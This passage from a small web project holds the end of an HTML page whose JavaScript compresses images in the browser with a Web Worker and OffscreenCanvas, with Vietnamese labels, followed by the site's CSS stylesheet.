            const { id, dataUrl, originalSize, qualityFactor, resolutionOption, outputFormat } = e.data;
            try {
              const response = await fetch(dataUrl);
              const blob = await response.blob();
              const imageBitmap = await createImageBitmap(blob);
              const width = imageBitmap.width;
              const height = imageBitmap.height;
              let scaleFactor = 1;
              if (resolutionOption === "auto") {
                const computedPercentage = getOptimalCompression(originalSize, width, height);
                scaleFactor = computedPercentage / 100;
              }
              const newWidth = Math.round(width * scaleFactor);
              const newHeight = Math.round(height * scaleFactor);
              const offscreen = new OffscreenCanvas(newWidth, newHeight);
              const ctx = offscreen.getContext('2d');
              ctx.drawImage(imageBitmap, 0, 0, newWidth, newHeight);
              self.postMessage({ id, progress: 50 });
              const newBlob = await offscreen.convertToBlob({ type: outputFormat, quality: qualityFactor });
              self.postMessage({ id, progress: 100 });
              self.postMessage({ id, blob: newBlob });
            } catch (error) {
              self.postMessage({ id, error: error.message });
            }
          });
        `;
        const blobWorker = new Blob([workerCode], { type: 'application/javascript' });
        const worker = new Worker(URL.createObjectURL(blobWorker));
        
        worker.addEventListener('message', (event) => {
          const data = event.data;
          if (data.id !== uniqueId) return;
          if (data.progress !== undefined) {
            progressBar.style.width = data.progress + '%';
            progressBar.innerText = data.progress + '%';
            overallProgress[uniqueId] = data.progress;
            updateOverallProgressBar();
          }
          if (data.error) {
            compressInfo.innerText = "Lỗi nén: " + data.error;
            progressBar.style.backgroundColor = "#f44336";
          }
          if (data.blob) {
            const url = URL.createObjectURL(data.blob);
            compressInfo.innerText = "Đã nén (" + data.progress + "%)";
            const downloadLink = document.getElementById(uniqueId + '_download');
            downloadLink.href = url;
            const downloadButton = document.getElementById(uniqueId + '_downloadButton');
            downloadButton.disabled = false;
            downloadButton.className = "button";
            downloadButton.style.cursor = "pointer";
            worker.terminate();
          }
        });
        
        worker.postMessage({
          id: uniqueId,
          dataUrl: dataUrl,
          originalSize: file.size,
          qualityFactor: qualityFactor,
          resolutionOption: resolutionOption,
          outputFormat: outputFormat
        });
      };
      reader.readAsDataURL(file);
    }
    
    // Nén tất cả ảnh
    async function compressAll() {
      const containers = document.getElementsByClassName('container');
      const promises = [];
      for (const container of containers) {
        const compressButton = container.querySelector('button');
        promises.push(new Promise(resolve => {
          compressButton.click();
          resolve();
        }));
      }
      await Promise.all(promises);
      console.log("Tất cả ảnh đã được nén.");
    }
    
    // Tải về tất cả ảnh đã nén
    function downloadAll() {
      const containers = document.getElementsByClassName('container');
      for (const container of containers) {
        const downloadLink = container.querySelector('a');
        const fileName = downloadLink.download;
        if (!downloadLink.href) continue;
        const a = document.createElement('a');
        a.href = downloadLink.href;
        a.download = fileName;
        document.body.appendChild(a);
        a.click();
        document.body.removeChild(a);
        URL.revokeObjectURL(downloadLink.href);
      }
    }
  </script>  <footer class="footer">
    Copyright © 2024 - 2025 HiepDev147. All Rights Reserved
  </footer>
</body>
</html>
</file>
<file: styles.css>
/* Reset mặc định */
* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
    font-family: Arial, sans-serif;
}

/* Body */
body {
    background-color: #f4f4f4;
    color: #333;
    text-align: center;
    padding: 20px;
}

/* Header */
header {
    background: #4CAF50;
    color: white;
    padding: 20px;
    border-radius: 10px;
    box-shadow: 0px 4px 10px rgba(0, 0, 0, 0.2);
}

header h1 {
    margin-bottom: 10px;
}

/* Tools section */
#tools {
    background: white;
    padding: 20px;
    margin: 20px auto;
    border-radius: 10px;
    max-width: 600px;
    box-shadow: 0px 4px 10px rgba(0, 0, 0, 0.1);
}

#tools ul {
    list-style: none;
}

#tools li {
    padding: 15px;
    margin: 10px 0;
    border: 1px solid #ddd;
    border-radius: 8px;
    transition: transform 0.2s, box-shadow 0.2s;
}

#tools li:hover {
    transform: scale(1.02);
    box-shadow: 0px 4px 10px rgba(0, 0, 0, 0.2);
}

#tools a {
    display: inline-block;
    text-decoration: none;
    color: white;
    background: #4CAF50;
    padding: 10px 15px;
    margin-top: 10px;
    border-radius: 5px;
    transition: background 0.3s;
}

#tools a:hover {
    background: #388E3C;
}

/* Footer */
.footer {
    margin-top: 30px;
    font-size: 14px;
    color: #666;
}
</file>
